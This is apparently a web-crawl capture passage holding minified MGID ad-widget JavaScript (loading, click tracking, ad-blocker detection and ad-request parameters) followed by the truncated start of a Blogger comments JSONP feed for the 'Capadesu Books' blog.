","error",e)}}if(this.app.root){if(this.app.countPage(),this.app.addClickHandler(this.app.clickHandlerList.hangNiceLinkListener.handler,this.app.clickHandlerList.hangNiceLinkListener.priority),this.app.addEvent(this.app.root,"mouseup",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"contextmenu",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"touchstart",this.app.eventsHangNiceLinkListener),this.app.blocksAddress=this.app.webProtocol+"//"+this.app.servicerDomain+"/",this.app.widgetParams.WIDGET.useDefaultJs){this.app.context["mgDefaultComposite"+this.app.widgetParams.WIDGET.id]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)},this.app.context["mgDefaultComposite"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+this.app.widgetParams.WIDGET.id]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)};for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)){let s=this.app.childWidgetsData[i].childId;this.app.context["mgDefaultComposite"+s]=()=>{this.app.defaultComposite(s)},this.app.context["mgDefaultComposite"+s+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(s)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+s]=()=>{this.app.defaultComposite(s)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+s+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(s)}}}let t=this.app.getRoot();if(this.app.widgetParams.WIDGET.clicktrackingEnabled){let i=t.dataset.clickTracking,s=this.app.context.MGClickTracking;i&&i.indexOf("CLICK_URL")===-1?this.app.clickTracking=i:s&&s.indexOf("CLICK_URL")===-1&&(this.app.clickTracking=s)}if(this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.widgetParams.WIDGET.adblockIntegration&&(this.app.adBlockStatement=this.app.adBlockDetect()),this.app.adBlockStatement&&(t.classList.add("eyeo"),this.app.rtbDisabled=1),this.app.adBlockStatement&&this.app.widgetParams.WIDGET.adBlockChangeStyles&&this.app.setTemplate(this.app.widgetParams.WIDGET.adblockTemplate.replace(/[\r\n]/g,"")),this.app.context.onClickExcludes=this.app.context.onClickExcludes||[],this.app.context.onClickExcludes.push(this.app.root),this.app.widgetParams.WIDGET.enableSource){let i=t.dataset.srcId,s=this.app.context[this.app.widgetParams.WIDGET.sourceName];this.app.isSourceNameSatisfy(i)?this.app.sourceName=i:this.app.isSourceNameSatisfy(s)&&(this.app.sourceName=s),this.app.adBlockStatement&&(this.app.sourceName="eyeo")}!this.app.widgetParams.WIDGET.useConstructor&&this.app.widgetParams.WIDGET.disableResizeImageAfterLoad&&(this.app.stylesheetsBlock.add("resizeImage",this.app.getMainCssSelector()+" img.mcimg {max-width: 0px;}"),this.app.stylesheetsBlock.add("resizeTitle",this.app.getMainCssSelector()+" .mctitle a { font-size: 0px}"));let e=".mgbox {text-align: center;}";this.app.adBlockStatement&&this.app.widgetParams.WIDGET.adBlockChangeStyles?this.app.stylesheetsBlock.add("adBlockMain",this.app.adBlockStyles+e):typeof this.app.context._mgBackfillStyles<"u"&&!this.app.widgetParams.WIDGET.customStylesEnabled?this.app.setBackfillStyles():this.app.stylesheetsBlock.add("main",this.app.styles+e),this.app.addEvent(this.app.root,"click",this.app.widgetClickHandler),this.app.addEvent(this.app.root,"auxclick",this.app.widgetClickHandler)}}isSourceNameSatisfy(t){return!!t&&(typeof t=="string"||typeof t=="number")&&t!=="${PUBLISHER_ID}"}setBackfillStyles(){let t=this.app.context._mgBackfillStyles,e=`.mgbox {text-align: center; padding: 0 !important;margin: 0 auto !important;
      width: 100% !important;
      max-width: 100% !important;border: none !important;}.mgbox:first-of-type {padding: 0 !important;}
      .mgbox .mgline {width: 100% !important;max-width: 100% !important;height: auto !important;
      padding: 0 !important;margin: 0 !important;box-shadow: none !important;border-radius: 0 !important;
      background: none !important;}.mgline .mcdesc {display: none !important;}`;this.app.isMobile()||(t=t.replace("@media (max-width: 480px)","@media (min-width: 480px)")),t.indexOf(".mgtobottom .mcdomain")!==-1&&(t=t.replace(".mgtobottom .mcdomain",".mcdomain"),t=t.replace(".mgtobottom .mcdomain a",".mcdomain a")),this.app.stylesheetsBlock.add("backfillMain",t+e)}resetPage(){this.app.page=1}getMostTopWindow(){let t=this.app.context;for(;t!=t.parent;)try{let e=t.parent.document.body;t=t.parent}catch{break}return t}getDevicePixelRatio(){let t=1;return typeof this.app.context.devicePixelRatio<"u"?t=this.app.context.devicePixelRatio:typeof this.app.context.screen.systemXDPI<"u"&&typeof this.app.context.screen.logicalXDPI<"u"&&this.app.context.screen.systemXDPI>this.app.context.screen.logicalXDPI&&(t=this.app.context.screen.systemXDPI/this.app.context.screen.logicalXDPI),t%1===0||(t=t.toFixed(3)),t}getCbusterParameter(){return this.app.context.MG_CacheBuster||new Date().getTime()+""+Math.floor(Math.random()*1e9+1)}async injectScript(t,e){this.app.time("processHooks(beforeInjectScriptHooks)"),await this.lifeCycleBlock.processHooks("beforeInjectScriptHooks",null),this.app.timeEnd("processHooks(beforeInjectScriptHooks)"),this.app.injectionScriptMethod(t,e)}createServicerScriptElement(t,e){let i=this.app.context.document.createElement("script"),s=`${this.app.widgetParams.WIDGET.informerPrefix}C${this.app.widgetParams.WIDGET.id}DisableStart`,a=`mgDisableStart${this.app.widgetParams.WIDGET.id}`,p=typeof this.app.context[s]<"u"||typeof this.app.context[a]<"u"||this.app.getRoot().dataset.disableStart==="true";i.type=p?"text/plain":"text/javascript",i.charset="utf-8",i.referrerPolicy="strict-origin-when-cross-origin";let m=this.app.widgetParams.WIDGET.id;if(this.app.adBlockStatement&&Object.keys(this.app.childWidgetsData).some(d=>{let y=this.app.childWidgetsData[d];if(y.showMonetizationEnabled===1&&typeof y.childId<"u")return m=y.childId,this.app.requestParams.src_cid=this.app.originalId,!0}),this.app.widgetParams.WIDGET.ampLimitAdsEnabled)try{if(this.app.context.localStorage){let d=this.app.context.localStorage.getItem("_mgPageAmp"+this.app.widgetParams.WIDGET.id);e=d?Number(d)+1:1,this.app.context.localStorage.setItem("_mgPageAmp"+this.app.widgetParams.WIDGET.id,String(e))}}catch{}let f=t?"fs/":"";return i.src=this.app.blocksAddress+f+m+"/"+e,i}getMuid(){if(!this.app.muid.length){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage.muidn||"";else try{this.app.context.localStorage&&(t=this.app.context.localStorage.getItem("mgMuidn"))}catch{}typeof t=="string"&&t.length&&(this.app.muid=t)}return this.app.muid}getArticlePublishedTime(){let t="",e=this.app.getMostTopWindow(),i=e.document.querySelector('meta[property="article:published_time"]')||e.document.querySelector('meta[property="og:article:published_time"]');if(i&&(t=i.getAttribute("content")?.trim()||""),!t.length)try{let s=JSON.parse(e.document.querySelector('script[type="application/ld+json"]')?.textContent.trim()||"{}");if(Object.keys(s)?.length){let a="dateModified",p=m=>{for(let f in m)if(m.hasOwnProperty(f)){let d=m[f];if(f===a)return d;if(typeof d=="object"){let y=p(d);if(y)return y}}};t=p(s)?.trim()||""}}catch(s){this.app.log("getArticlePublishedTime - Failed","error",s)}return t}injectionScriptMethod(t,e){let i=this.app.createServicerScriptElement(t,this.app.page);this.app.requestParams={...this.app.requestParams,...this.app.pageViewPixelBlock.getPageDataParams()};let s=this.app.getUserAgentDataParams();s&&(this.app.requestParams={...this.app.requestParams,...s});let a=this.app.getVideoMetricsParams();if(a&&(this.app.requestParams={...this.app.requestParams,...a}),this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&(this.app.requestParams={...this.app.requestParams,...this.app.consentDataParams}),this.app.consentOrigin!==null&&(this.app.requestParams.consentOrigin=this.app.consentOrigin),this.app.consentOrigin===qt.Cmp)typeof this.app.requestParams.consentStrLen<"u"&&delete this.app.requestParams.consentStrLen,typeof this.app.requestParams.consentTimestamp<"u"&&delete this.app.requestParams.consentTimestamp;else try{let I=this.app.context.localStorage.getItem("MG_tcfv2Data");this.app.requestParams.consentStrLen=I?I.length:0,I&&(this.app.requestParams.consentTimestamp=JSON.parse(I||"{}")?.timestamp||0)}catch{}typeof this.app.context._mgBackfillContainer<"u"&&(this.app.requestParams.container=this.app.context._mgBackfillContainer),typeof this.app.context["_mgRMB"+this.app.widgetParams.WIDGET.widgetClientSiteId]<"u"&&(this.app.requestParams.rmb=1);let p=this.app.getMostTopWindow()["_mgBrowsi"+this.app.widgetParams.WIDGET.widgetClientSiteId];if(typeof p=="number"&&(this.app.requestParams.browsi=p),this.app.adBlockStatement&&(this.app.requestParams.adb=1,typeof this.app.rtbDisabled<"u"&&(this.app.requestParams.rtb_disabled=this.app.rtbDisabled)),this.app.widgetParams.WIDGET.adblockIntegration&&this.app.widgetParams.WIDGET.adTypes&&this.app.adBlockStatement&&(this.app.requestParams.ad="pg,r"),(this.app.widgetParams.WIDGET.adblockEmulation||this.app.adblockDetectResult)&&(this.app.requestParams.eyeo=1),typeof this.app.context.MGi<"u"&&(this.app.requestParams.iso=this.app.context.MGi,this.app.requestParams.token=this.app.context._mgToken),typeof this.app.context._mgPreview<"u"||this.app.getRoot().dataset.preview){let b=JSON.parse(this.app.widgetParams.WIDGET.subnets)[this.app.widgetParams.WIDGET.currentSubnet];this.app.requestParams.advsrcid=b.advSrcId,this.app.requestParams.token=this.app.context._mgToken||this.app.getRoot().dataset.token}if(this.app.widgetParams.WIDGET.enableSource&&this.app.sourceName&&(this.app.requestParams.src_id=this.app.sourceName),typeof this.app.context["ampOptions"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId]<"u")try{let I=JSON.parse(this.app.context["ampOptions"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId].replace(/'/g,'"')),{srcId:b,limitAds:S}=I||{};b&&b!=="${PUBLISHER_ID}"&&(this.app.requestParams.src_id=b),S&&S!=="${LIMIT_ADS}"&&(this.app.requestParams.limitads=S)}catch{}if(JSON.parse(this.app.widgetParams.WIDGET.enabledCooperationTypes).indexOf("int_exchange")>=0||this.app.widgetParams.WIDGET.createIntExchange){let I=this.app.context.document.querySelector('meta[property="og:title"]');if(this.app.context!==this.app.context.top)try{I=this.app.context.parent.document.querySelector('meta[property="og:title"]')}catch{}I&&(this.app.requestParams.ogtitle=encodeURIComponent(I.getAttribute("content")))}this.app.uniqId!==""&&this.app.widgetParams.WIDGET.allowMultipleWidgets&&(this.app.requestParams.uniqId=this.app.uniqId),this.app.getActiveChilds().length&&(this.app.requestParams.childs=this.app.getActiveChilds().join(",")),e&&(this.app.requestParams.rsh=e,this.app.requestParams.initial_composite=this.app.id,e===2&&this.app.collectExceptParams(),typeof this.app.requestParams.cmpreason<"u"&&delete this.app.requestParams.cmpreason,typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp),(Array.isArray(this.app.context._mgExceptAds)&&this.app.context._mgExceptAds.length||Array.isArray(this.app.context._mgExchangeNews)&&this.app.context._mgExchangeNews.length||Array.isArray(this.app.context._mgIntExchangeNews)&&this.app.context._mgIntExchangeNews.length||typeof this.app.context.document.mgExceptIds<"u")&&this.app.collectExceptParams(),this.app.gptOptions?.backfill&&!this.app.adBlockStatement&&typeof this.app.context["_mgGPT"+this.app.widgetParams.WIDGET.id]>"u"?(this.app.context["_mgGPT"+this.app.widgetParams.WIDGET.id]=!0,this.app.requestParams.gptbid=this.app.gptOptions.backfill):typeof this.app.requestParams.gptbid<"u"&&delete this.app.requestParams.gptbid,typeof this.app.context.MG_setRequestNonPersonalizedAds<"u"&&this.app.context.MG_setRequestNonPersonalizedAds==1&&(this.app.requestParams.npa=1);try{let I=navigator.connection||navigator.mozConnection||navigator.webkitConnection;typeof I.type<"u"&&(this.app.networkInformationType=I.type,this.app.requestParams.nit=this.app.networkInformationType),typeof I.effectiveType<"u"&&(this.app.networkInformationEffectiveType=I.effectiveType,this.app.requestParams.niet=this.app.networkInformationEffectiveType),typeof I.saveData<"u"&&(this.app.networkInformationSaveData=I.saveData?1:0,this.app.requestParams.nisd=I.saveData)}catch{}this.app.widgetParams.WIDGET.sspSanctionsEnabled&&(this.app.requestParams.afp=this.app.context.navigator.platform.toLowerCase()),typeof this.app.context[`_mgSingleJS${this.app.widgetParams.WIDGET.widgetClientSiteId}`]<"u"&&(this.app.requestParams.jsp=this.app.context[`_mgSingleJS${this.app.widgetParams.WIDGET.widgetClientSiteId}`]),this.app.requestParams.pv=5,this.app.requestParams.lct=this.app.getLct(1741013664),this.app.requestParams.jsv="es6",this.app.requestParams.pageView=this.app.pageView,this.app.requestParams.dpr=this.app.getDevicePixelRatio(),this.app.requestParams.ref=encodeURIComponent(this.app.contextBlock.stripAmpParts(this.app.refererParam)),this.app.requestParams.hashCommit=N.widgetBuilder,this.app.iframePlacementType!==0&&(this.app.requestParams.iframe=this.app.iframePlacementType);let m=this.app.getMuid();m.length&&(this.app.requestParams.muid=m);let f=this.app.getArticlePublishedTime();f.length&&(this.app.requestParams.apt=encodeURIComponent(f));let d=this.app.context?.performance.getEntriesByType?.("navigation")[0]?.responseEnd,y=this.app.context?.performance.now?.(),k=Math.round(y-d);typeof k=="number"&&!isNaN(k)&&(this.app.requestParams.tfre=k);let D=[];for(let I in this.app.requestParams)this.app.requestParams.hasOwnProperty(I)&&D.push(`${I}=${this.app.requestParams[I]}`);if(typeof this.app.globalSettings.retention_tool_widget_utm=="string"&&this.app.globalSettings.retention_tool_widget_utm.length&&!this.app.isAmp()){let I=this.app.globalSettings.retention_tool_widget_utm,S=(this.app.pageUrl||this.app.context.location.href||"").split("&").filter(W=>W.indexOf(I)!==-1).slice(0,1).join("");S=S.substring(S.indexOf(I)),S&&D.push(S)}let v=i.src;v.indexOf("?")==-1?v+="?":v+="&",v+=D.join("&"),i.src=v,this.app.sspPerformance&&typeof this.app.context.performance.getEntries<"u"&&(i.onload=()=>{this.app.context.performance.getEntries().map(I=>{if(I.name===v){let b=Math.ceil(I.responseEnd-I.startTime);this.app.request.pixel("widgetSspPerformance",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/widget-ssp-performance",{time:`time=${b}`},{})}})}),window.performance?.mark("ssp_request_start",{detail:{_mgwidget:this.app.widgetParams.WIDGET.id}}),this.app.context.document.head.appendChild(i),i.onerror=()=>{this.app.isAdblock=!0}}collectExceptParams(){let t=this.app.getExceptTeasersIds(z.Wages),e=this.app.getExceptTeasersIds(z.InternalExchange),i=this.app.getExceptTeasersIds(z.Exchange);t.length&&(this.app.requestParams.except_ads=t.join(",")),e.length&&(this.app.requestParams.exclude_int_exchange=e.join(",")),i.length&&(this.app.requestParams.exclude_news=i.join(","))}sendConsentLog(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={widget:`widget=${this.app.id}`,pvId:`pv_id=${this.app.pvid}`,diffTime:`diff_time=${Math.ceil((t-this.app.startServicerTime)/1e3)}`,storage:`storage=${this.app.requestParams.consentOrigin===qt.Storage?1:0}`};e&&(i.sessionId=`session_id=${e}`),this.app.request.pixel(`loggingConsent${this.app.id}`,this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/consent-log",i,{unique:!0})}getActiveChilds(){return JSON.parse(this.app.widgetParams.WIDGET.activeChilds)}addClickHandler(t,e){this.app.clickHandlers.push({handler:t,priority:e}),this.app.clickHandlers.sort(function(i,s){return i.priority<s.priority?-1:1})}widgetClickHandler(t){t||(t=this.app.context.event),t.target||(t.target=t.srcElement);let e=t.target;if(e.tagName!=="A"){e=this.app.getParentLink(e);let i=!1;if("which"in t?i=t.which===3:"button"in t&&(i=t.button===2),!e&&!i){let s=this.app.getParentElWithClass(t.target,"text-elements");if(s){let a=t.target.getElementsByTagName("A");a[0]?e=a[0]:(a=s.getElementsByTagName("A"),a[0]&&(e=a[0]))}if(e){e.click();return}}}if(e&&!(!e.hasAttribute("data-hash")&&!e.classList.contains("mg-close-action")))for(let i=0;i<this.app.clickHandlers.length;i++)try{if(!this[this.app.clickHandlers[i].handler](e,t))return}catch(s){this.app.log("Click Handler name: "+this.app.clickHandlers[i].handler+", error: ","error",s)}}start(){this.app.root&&this.app.countLoadBlocks==0&&this.app.injectScript(!1)}defaultComposite(t){if(this.app.widgetParams.WIDGET.useDefaultJs){this.app.loadedDefault=!0,this.app.hidePreloadDiv();let e=this.app.context.document.createElement("script");e.type="text/javascript",e.charset="utf-8",e.src=this.app.webProtocol+"//jsc."+this.app.widgetParams.WIDGET.blocksDomainAddressJs+"/"+t+".js",this.app.root.parentNode.appendChild(e),this.app.context["_mgDefaultJs"+t]=this.app.context["_mgDefaultJs"+t]||[],this.app.context["_mgDefaultJs"+t].push(this.app.root.id)}}addEvent(t,e,i){let s=i.bind(this);return(e==="touchstart"||e==="touchmove")&&this.app.isPassiveSupported()?t.addEventListener(e,s,{passive:!0}):t.addEventListener(e,s,!1),s}removeEvent(t,e,i){t.removeEventListener(e,i,!1)}getMainCssSelector(){return"#"+(this.app.realRoot?this.app.realRoot.id:this.app.root.id)}doubleClickHandler(t,e=!1){let i=t.getAttribute("data-hash"),s=t.getAttribute("href"),a={checkId:"checkId="+this.app.doubleClickCheckId,cid:"cid="+this.app.getWidgetValue("id",this.app.widgetParams.WIDGET.id),gb_uid:"gb_uid="+this.app.getWidgetValue("goodsPartUid",this.app.widgetParams.WIDGET.goodsPartUid),h2:"h2="+this.app.servicerData.h2,hash:"hash="+i,percent:"percent="+this.app.doubleClickPercent,type:"type="+this.app.doubleClickType,url:"url="+encodeURIComponent(s),uuid:"uuid="+this.app.servicerData.rid};e&&(a.isOut="isOut="+Number(e)),this.app.request.pixel("doubleclick",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/doubleclick",a,{})}isAzerionTeaser(t,e){let i=this.app.teaserData[e||t?.getAttribute("data-hash")];return!!(i&&i.type===j.Teaser&&i.coopType===z.Azerion)}adBlockDetect(){return this.app.widgetParams.WIDGET.adblockIntegration&&this.app.widgetParams.WIDGET.adblockEmulation?!0:(this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adblockDetectResult)}isShadowRoot(){try{return typeof this.app.root.getRootNode<"u"&&!!this.app.root.getRootNode().host}catch{return!1}}canUseShadowDom(){let t=this.app.root.parentNode;return!!(this.app.widgetParams.WIDGET.shadowDom&&t&&(t.id?.indexOf("ScriptRoot")>0||t.dataset?.type==="_mgwidget")&&typeof t.attachShadow=="function")}getRoot(){return this.app.isShadowRoot()?this.app.root.getRootNode().host:this.app.root.parentElement}generatePvid(){return new Date().getTime().toString(16)+(Math.round(Math.random()*1e9)+2147483648).toString(16)}getLct(t){return t-t%60}isAmp(){return typeof this.app.context.context<"u"&&typeof this.app.context.context.data<"u"&&typeof this.app.context.context.data.widget<"u"?!0:typeof this.app.context["boundingClientRect"+this.app.widgetParams.WIDGET.id]<"u"&&typeof this.app.context["intersectionRect"+this.app.widgetParams.WIDGET.id]<"u"}isIframe(){try{return this.app.context.self!==this.app.context.top}catch{return!0}}startMgqwp(){typeof this.context._mgwqp<"u"?setTimeout(()=>{this.context._mgwqp()},0):setTimeout(()=>{this.startMgqwp()},50)}htmlEntities(t){return String(typeof t<"u"?t:"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}getRenderer(t){return t.indexOf("data-template-schema")===-1?this.app.renderClassicBlock:this.app.renderSchematicBlock}getViewrateParams(){let t=Object.keys(this.app.teaserData).filter(s=>this.app.teaserData[s].isViewed),e=t.length,i=t.map(s=>this.app.teaserData[s].page).filter((s,a,p)=>p.indexOf(s)===a).reduce((s,a)=>s+this.app.pagesServicerData.filter(p=>p.page===a)[0]?.teasersCount,0);return{views:e,renders:i}}getUserAgentDataParams(){if(this.app.userAgentDataParams)return this.app.userAgentDataParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgAgentDataParams"))}catch{return null}return null}getVideoMetricsParams(){if(this.app.videoMetricsParams)return this.app.videoMetricsParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgVideoMetricsParams"))}catch{return null}return null}buildSingleJSBackfillDiv(t){let e=document.createElement("div"),i=this.app.getRoot().dataset;return e.dataset.widgetId=String(t),Object.keys(i).forEach(s=>{s!=="uid"&&s!=="widgetId"&&(e.dataset[s]=i[s])}),e}getBackfillParamsByString(){let t=this.app.getExceptTeasersIds(z.Wages),e=this.app.getExceptTeasersIds(z.InternalExchange),i=this.app.getExceptTeasersIds(z.Exchange),{cxurl:s,ref:a,implVersion:p,container:m}=this.app.requestParams,{gdpr_consent:f,gdpr:d}=this.app.consentsBlock.getConsentData()||{};return"<script>var _mgExceptAds = ["+t+"];var _mgIntExchangeNews = ["+e+"];var _mgExchangeNews = ["+i+'];var _mgBackfillCxurl = "'+decodeURIComponent(s)+'";var _mgBackfillRef = "'+decodeURIComponent(a)+'";<\/script>'+(m?'<script>var _mgBackfillContainer = "'+m+'";<\/script>':"")+(this.app.isAmp()?"<script>var _mgBackfillImplVersion = "+p+";<\/script>":"")+(this.app.isAmp()&&f?"<script>var _mgGdprApplies = "+d+'; var _mgConsentData = "'+f+'";<\/script>':"")}};qe();pe();C();B();Xt();var ge=class{constructor(t){this.observerNeeded=!1,this.isSingleJsScriptChecked=!1,this.supportsEs6=t,this.widgetParams=F,this.widgetOptions={},JSON.parse('[{"id":1728606,"searchSelector":"","insertTo":"into"},{"id":1730779,"searchSelector":"","insertTo":"into"}]').forEach(e=>{this.widgetOptions[e.id]=e,e.searchSelector.length&&(this.observerNeeded=!0)}),this.loadBrowsi(),this.observerNeeded&&(this.observe(),setInterval(()=>{this.observe()},1e3)),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{this.checkAndLoadInitialWidgets()}):this.checkAndLoadInitialWidgets()}load(){this.checkSingleJsScript();let t=window.document.querySelectorAll('div[data-type="_mgwidget"]');[].slice.call(t).forEach(e=>{typeof e.dataset.uid<"u"||this.loadWidget(e,window)})}checkAndLoadInitialWidgets(){let t,i=new Date().getTime();this.load(),t=setInterval(()=>{if(new Date().getTime()-i>=18e4){clearInterval(t);return}this.load()},1e3)}loadWidget(t,e){let i=Number(t.dataset.widgetId),s=this.widgetOptions[i];if(s){if(!this.isUrlMatched(s))return;let a=JSON.parse(JSON.stringify(this.widgetParams[0]));for(let I of Object.keys(this.widgetParams[i]))for(let b of Object.keys(this.widgetParams[i][I]))a[I]=a[I]||{},a[I][b]=this.widgetParams[i][I][b];a.WIDGET.BLOCKS=a.BLOCKS;let p=a.WIDGET,m=this.isNextUpAddWidget(t);if(!this.canLoadCurrentWidget(p)&&!m)return;window.performance?.mark("main_script_start_load",{detail:{_mgwidget:i}});let f=this.getUID(),d=`mgw${i}_${f}`;if(t.dataset.uid=f,s.searchSelector.length&&(p.enableSource&&!t.dataset.srcId&&(t.dataset.srcId="${PUBLISHER_ID}"),p.clicktrackingEnabled&&!t.dataset.clickTracking&&(t.dataset.clickTracking=p.clicktrackingMacros),p.type==="header-widget")){let I=document.createElement("style");I.innerHTML=`
            div[data-widget-id="${i}"] {
              min-height: ${p.subType==="header-widget-square"?350:300}px;
            }
          `,t.insertAdjacentElement("beforebegin",I)}let y=document.createElement("div");y.id=d,t.appendChild(y),m?this.prepareNextUpAddWidgetParams(a):this.loadBackButton(p,a.GENERAL.translations),window.performance?.mark("main_script_start_work",{detail:{_mgwidget:i}});let k=new ae(d,e,!1,d,f,17,a,"https://jsc.mgid.com/site/996656.js"),D=new fe(k),v=window[a.WIDGET.I];v?window[a.WIDGET.I]=Object.assign({},k,v):window[a.WIDGET.I]=k,D.run()}}loadBrowsi(){}loadBackButton(t,e){if(t.backButtonOptions&&t.backButtonOptions!=="null"&&t.backButtonOptions!=="{}"&&t.backButtonOptions!=="[]"){let i=JSON.parse(t.backButtonOptions);i.siteId=996656,i.translations=e,i.singleJsUrl="https://jsc.mgid.com/site/996656.js",new oe(i)}}loadBackfill(t){let e=t.contentDocument.querySelector('div[data-type="_mgwidget"]'),i=t.contentWindow;e&&this.loadWidget(e,i)}observe(){let t=0;Object.keys(this.widgetOptions).forEach(e=>{let i=this.widgetOptions[e];if(i.searchSelector==="")return;let s=document.querySelectorAll(i.searchSelector);[].slice.call(s).forEach(a=>{if(i.insertTo==="into"&&!a.querySelector('div[data-type="_mgwidget"]')||i.insertTo!=="into"&&!a.parentElement.querySelector('div[data-type="_mgwidget"][data-widget-id="'+i.id.toString()+'"]')){let p=document.createElement("DIV");switch(p.dataset.type="_mgwidget",p.dataset.widgetId=i.id.toString(),i.insertTo){case"into":a.appendChild(p);break;case"before":a.parentElement.insertBefore(p,a);break;case"after":a.insertAdjacentElement("afterend",p);break}t++}})}),t>0&&this.load()}getUID(){return window.uniqId||("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)}checkSingleJsScript(){if(this.isSingleJsScriptChecked)return;this.isSingleJsScriptChecked=!0;let t="https://jsc.mgid.com/site/996656.js".split("//")[1],e=document?.currentScript?.src?.split("//")[1],i=document.head.querySelector(`script[src$="${t}"]`),s=document.querySelector("body")?.querySelector(`script[src$="${t}"]`);window._mgSingleJS996656=i?"head":s?"body":"other",e!==t&&!i&&typeof window._mgDisableInstallWarning>"u"&&console.warn(`JS code is not integrated correctly, place script - "${t}" in the head of your website`)}isUrlMatched(t){let e=!0,i=window.location.href,s=t.urlRulesPatterns||[],a=(window.document.querySelector('meta[property="article:section"]')||window.document.querySelector('meta[property="og:article:section"]'))?.getAttribute("content")?.trim()||"";switch(t.urlRulesMode){case"only":e=s.some(p=>a===p||i.match(p));break;case"except":e=s.every(p=>a!==p&&!i.match(p));break}return e}canLoadCurrentWidget(t){let e=!0,i=`mg_loaded_${t.siteId}_${t.id}`;return typeof window[i]<"u"&&!t.allowMultipleWidgets&&(e=!1),e&&(window[i]=!0,t.widgetEnabled||(e=!1)),e}isNextUpAddWidget(t){return t.dataset.nextUp==="true"}prepareNextUpAddWidgetParams(t){let e=["elastic","flippEnabled","hasVideoPart","useLazyLoad","sendDimensions"],i=["AutoRefreshInformerBlock","BidmaticBlock","BrowsiBlock","ElasticBlock","FlippBlock","GoogleGptBlock","InArticleAutoplacement","LazyLoadBlock","PaginatorBlock","ViewabilityRefreshBlock","VideoLibrary"];t.WIDGET.isNextUpAddWidget=!0,t.WIDGET.BLOCKS.NextUpBlock=!0,t.WIDGET.BLOCKS.RenderSchematicBlock=!0,e.forEach(s=>{t.WIDGET[s]=!1}),i.forEach(s=>{t.WIDGET.BLOCKS[s]=!1})}};Ee();C();B();Xt();var Qa;(function(x){x.load="load",x.impression="impression",x.click="click"})(Qa||(Qa={}));C();B();pe();(function(){let x=e();if(window._mgc&&(window._mgc.controllers||[]).some(p=>p.siteId===996656)){console.warn("Multiple _mgc widget codes encountered! Please, make sure that there is only one implementation code is placed in HEAD for siteId: 996656.");return}window._mgc=window._mgc||{controllers:[],load:()=>{window._mgc.controllers.forEach(p=>p.controller.load())}},window._mgc.controllers.push({siteId:996656,controller:new ge(x)}),new Jt({context:window,log:p=>{console.log(p)},debugBlock:{sendData:()=>{}}});let t=["https://servicer.mgid.com"];for(let p=0;p<t.length;p++)i(t[p]);function e(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch{return!1}}function i(p){let m=document.createElement("link");m.rel="preconnect",m.href=p,document.head?document.head.appendChild(m):document.body.appendChild(m)}function s(){}function a(){}})();})();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.capadesubooks.web.id/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery21108637061995144271_1768915424109&_=1768915424110
body_size: 1243
content:
// API callback
jQuery21108637061995144271_1768915424109({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.comments"},"updated":{"$t":"2017-04-26T00:09:09.618+07:00"},"title":{"type":"text","$t":"Capadesu Books"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.capadesubooks.web.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"jamuR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10355972474589566657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-4838446202339507708"},"published":{"$t":"2017-04-26T00:09:09.618+07:00"},"updated":{"$t":"2017-04-26T00:09:09.618+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been hidden from the 